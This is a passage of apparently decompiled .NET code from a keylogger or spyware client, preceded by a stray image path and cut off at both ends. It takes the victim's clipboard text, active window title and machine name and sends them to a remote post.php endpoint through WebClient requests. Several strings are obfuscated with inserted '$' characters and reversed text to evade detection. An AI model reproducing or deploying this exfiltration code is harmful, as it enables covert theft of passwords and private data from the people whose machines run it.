 }));
}
else if (Operators.CompareString(LogType, Strings.StrReverse("draobpilC"), false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,
"$po$st$.$ph$p$?$ty$pe$=$cl$ip$boa$rd&$mac$hine$nam$e=$".Replace("$", ""),
Send.Get_Comp(),
"&windowtitle=",
WindowTitle,
"&clipboardtext=",
ClipboardText,
Strings.StrReverse("=emitenihcam&"),
DateAndTime.Now.ToShortTimeString()
}));
}
else if (Operators.CompareString(LogType, "Screenshot", false) != 0)
{
if (Operators.CompareString(LogType, "Notification", false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,
"$pos$t.$p$hp$?$typ$e=$not$ific$a$tion$&$mac$h$in$e$n$a$m$e$=$".Replace("$", ""),
Send.Get_Comp(),
Strings.StrReverse("=emitenihcam&"),
DateAndTime.Now.ToShortTimeString()
}));
}